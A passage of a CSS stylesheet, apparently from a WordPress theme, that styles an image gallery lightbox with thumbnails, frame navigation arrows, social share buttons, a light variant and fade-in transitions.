    .g1-gallery-header .g1-gallery-header-right .g1-gallery-numerator {
      -webkit-flex-grow: 1;
      flex-grow: 1;
      text-align: center;
      font-size: 16px;
      white-space: nowrap; }
    .g1-gallery-header .g1-gallery-header-right .g1-gallery-close-button {
      margin: 0 12px; }
      .g1-gallery-header .g1-gallery-header-right .g1-gallery-close-button:before {
        font: 16px/24px "mace";
        content: "\e006"; }

.g1-gallery-body {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  top: 0px;
  bottom: 0px;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-shrink: 2;
  flex-shrink: 2; }
  .g1-gallery-body .g1-gallery-thumbnails32 {
    display: none;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    border-right: 1px solid #313131; }
    .g1-gallery-body .g1-gallery-thumbnails32 .g1-gallery-thumbnails-collection {
      -ms-flex-wrap: wrap;
      -webkit-flex-wrap: wrap;
      flex-wrap: wrap;
      align-content: baseline;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      overflow: auto;
      counter-reset: section; }
      .g1-gallery-body .g1-gallery-thumbnails32 .g1-gallery-thumbnails-collection .g1-gallery-thumbnail {
        display: inline-block;
        width: 180px;
        height: 120px;
        margin: 10px;
        position: relative; }
        .g1-gallery-body .g1-gallery-thumbnails32 .g1-gallery-thumbnails-collection .g1-gallery-thumbnail:after {
          position: absolute;
          right: 12px;
          bottom: 6px;
          font-size: 14px;
          font-weight: 600;
          counter-increment: section;
          content: counter(section); }

.g1-gallery-frames {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-grow: 1;
  flex-grow: 1; }
  .g1-gallery-frames .g1-gallery-frame {
    display: none;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    border-right: 1px solid #313131;
    border-bottom: 1px solid #313131; }
    .g1-gallery-frames .g1-gallery-frame.g1-gallery-frame-visible {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex; }
    .g1-gallery-frames .g1-gallery-frame .g1-gallery-image {
      position: relative;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-flex-grow: 1;
      flex-grow: 1;
      background-size: contain;
      background-repeat: no-repeat;
      background-position: center; }
    .g1-gallery-frames .g1-gallery-frame .g1-gallery-image-title {
      min-height: 22px;
      padding: 12px 0;
      text-align: center;
      color: #999999;
      border-top: 1px solid #313131; }

.g1-gallery-sidebar {
  width: 320px;
  min-width: 320px;
  display: none;
  align-items: flex-start;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column; }
  @media only screen and (min-width: 1000px) {
    .g1-gallery-sidebar {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex; } }
  .g1-gallery-sidebar .g1-gallery-thumbnails {
    display: flex;
    max-height: 420px;
    flex-direction: column;
    flex-grow: 1;
    position: relative;
    width: 100%;
    text-align: center; }
    .g1-gallery-sidebar .g1-gallery-thumbnails .g1-gallery-thumbnails-collection {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      width: 100%;
      margin: 7px;
      -ms-flex-wrap: wrap;
      -webkit-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-flex-grow: 1;
      flex-grow: 1;
      position: absolute;
      top: 40px;
      bottom: 40px;
      left: 0;
      right: 0;
      overflow: hidden; }
      .g1-gallery-sidebar .g1-gallery-thumbnails .g1-gallery-thumbnails-collection .g1-gallery-thumbnail {
        max-width: 92px;
        display: inline-block;
        margin: 5px;
        position: relative; }

.g1-gallery-thumbnails-up {
  font: 18px/40px "mace";
  display: inline-block;
  width: 100%;
  position: absolute;
  top: 0px;
  left: 0;
  right: auto;
  margin-left: auto;
  margin-right: auto; }
  .g1-gallery-thumbnails-up:before {
    content: "\e021"; }

.g1-gallery-thumbnails-down {
  font: 18px/40px "mace";
  display: inline-block;
  width: 100%;
  position: absolute;
  bottom: 0px;
  left: 0;
  right: auto;
  margin-left: auto;
  margin-right: auto; }
  .g1-gallery-thumbnails-down:before {
    content: "\e020"; }

.g1-gallery-thumbnail img {
  opacity: 0.5;
  -webkit-transition: opacity 0.375s ease-in-out;
  -moz-transition: opacity 0.375s ease-in-out;
  -o-transition: opacity 0.375s ease-in-out;
  transition: opacity 0.375s ease-in-out; }

.g1-gallery-thumbnail:hover img,
.g1-gallery-thumbnail-active img {
  opacity: 0.99;
  -webkit-transition: opacity 0.375s ease-in-out;
  -moz-transition: opacity 0.375s ease-in-out;
  -o-transition: opacity 0.375s ease-in-out;
  transition: opacity 0.375s ease-in-out; }

.g1-gallery-ad {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  padding-bottom: 10px;
  margin: 0 9px;
  text-align: center; }

.g1-gallery-shares {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  width: calc(100% - 20px);
  margin: 0 9px;
  margin-bottom: 10px; }
  .g1-gallery-shares .g1-gallery-share {
    display: block;
    height: 40px;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    position: relative;
    color: #fff;
    font-size: 0px; }
    .g1-gallery-shares .g1-gallery-share:before {
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0px;
      left: 0px;
      font: 18px/40px bimber;
      text-align: center; }
  .g1-gallery-shares .g1-gallery-share-fb {
    background: #3b5998; }
    .g1-gallery-shares .g1-gallery-share-fb:before {
      content: "\e040"; }
  .g1-gallery-shares .g1-gallery-share-twitter {
    background: #00aced; }
    .g1-gallery-shares .g1-gallery-share-twitter:before {
      content: "\e041"; }
  .g1-gallery-shares .g1-gallery-share-pinterest {
    background: #c92228; }
    .g1-gallery-shares .g1-gallery-share-pinterest:before {
      content: "\e042"; }

.g1-gallery-previous-frame,
.g1-gallery-next-frame {
  padding: 15px;
  position: absolute;
  align-self: center;
  font: 24px/24px "mace";
  text-align: center;
  color: black;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 50px;
  -webkit-transition: background-color 0.375s ease-in-out;
  -moz-transition: background-color 0.375s ease-in-out;
  -o-transition: background-color 0.375s ease-in-out;
  transition: background-color 0.375s ease-in-out; }

.g1-gallery-previous-frame:hover,
.g1-gallery-next-frame:hover {
  background: white;
  -webkit-transition: background-color 0.375s ease-in-out;
  -moz-transition: background-color 0.375s ease-in-out;
  -o-transition: background-color 0.375s ease-in-out;
  transition: background-color 0.375s ease-in-out; }

.g1-gallery-previous-frame {
  left: 12px; }
  .g1-gallery-previous-frame:before {
    position: relative;
    right: 2px;
    content: "\e022"; }

.g1-gallery-next-frame {
  right: 12px; }
  .g1-gallery-next-frame:before {
    position: relative;
    left: 2px;
    content: "\e023"; }

.g1-gallery-frame:first-child .g1-gallery-previous-frame {
  display: none; }

.g1-gallery-frame:last-child .g1-gallery-next-frame {
  display: none; }

.g1-gallery-thumbnails-mode .g1-gallery-header-right .g1-gallery-back-to-slideshow {
  display: block; }

.g1-gallery-thumbnails-mode .g1-gallery-thumbnails32 {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }

.g1-gallery-thumbnails-mode .g1-gallery-sidebar .g1-gallery-thumbnails,
.g1-gallery-thumbnails-mode .g1-gallery-frames,
.g1-gallery-thumbnails-mode .g1-gallery-thumbs-button,
.g1-gallery-thumbnails-mode .g1-gallery-numerator {
  display: none; }

.g1-gallery-ad-mode .g1-gallery-sidebar {
  display: none; }

.g1-gallery-ad-mode .g1-gallery-frame-ad {
  justify-content: center; }

.g1-gallery-back-to-slideshow:hover,
.g1-gallery-thumbs-button:hover,
.g1-gallery-close-button:hover,
.g1-gallery-thumbnails-up:hover,
.g1-gallery-thumbnails-down:hover,
.g1-gallery-thumbnail:hover {
  cursor: pointer; }

.g1-gallery-light .g1-gallery {
  background: white;
  color: #1a1a1a; }

.g1-gallery-light .g1-gallery-header .g1-gallery-title {
  color: #1a1a1a; }

.g1-gallery-light .g1-gallery-previous-frame,
.g1-gallery-light .g1-gallery-next-frame {
  background: #e6e6e6; }

.g1-gallery-light .g1-gallery-thumbnails32,
.g1-gallery-light .g1-gallery-previous-frame,
.g1-gallery-light .g1-gallery-next-frame,
.g1-gallery-light .g1-gallery-frame,
.g1-gallery-light .g1-gallery-frames .g1-gallery-image-title,
.g1-gallery-light .g1-gallery-header-left {
  border-color: #e6e6e6; }

.g1-gallery-wrapper {
  visibility: hidden;
  display: flex;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: visibility 0s, opacity 0.375s ease-in-out, -webkit-transform 0.375s ease-in-out;
  -webkit-transition-delay: 0.375s, 0s, 0s;
  -moz-transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, -moz-transform 0.375s ease-in-out;
  -o-transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, -o-transform 0.375s ease-in-out;
  transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, transform 0.375s ease-in-out; }

.g1-gallery {
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transform: scale(0.85);
  -moz-transform: scale(0.85);
  -ms-transform: scale(0.85);
  -o-transform: scale(0.85);
  transform: scale(0.85);
  -webkit-transition: visibility 0s, opacity 0.375s ease-in-out, -webkit-transform 0.375s ease-in-out;
  -webkit-transition-delay: 0.375s, 0s, 0s;
  -moz-transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, -moz-transform 0.375s ease-in-out;
  -o-transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, -o-transform 0.375s ease-in-out;
  transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, transform 0.375s ease-in-out; }

.g1-gallery-visible .g1-gallery-wrapper {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
  -webkit-transition: visibility 0s, opacity 0.375s ease-in-out, -webkit-transform 0.375s ease-in-out;
  -moz-transition: visibility 0s, opacity 0.375s ease-in-out, -moz-transform 0.375s ease-in-out;
  -o-transition: visibility 0s, opacity 0.375s ease-in-out, -o-transform 0.375s ease-in-out;
  transition: visibility 0s, opacity 0.375s ease-in-out, transform 0.375s ease-in-out; }

.g1-gallery-visible .g1-gallery {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
  -webkit-transition: visibility 0s, opacity 0.375s ease-in-out, -webkit-transform 0.375s ease-in-out;
  -moz-transition: visibility 0s, opacity 0.375s ease-in-out, -moz-transform 0.375s ease-in-out;
  -o-transition: visibility 0s, opacity 0.375s ease-in-out, -o-transform 0.375s ease-in-out;
  transition: visibility 0s, opacity 0.375s ease-in-out, transform 0.375s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

#fb-root .fb_dialog {
  z-index: 999999 !important; }
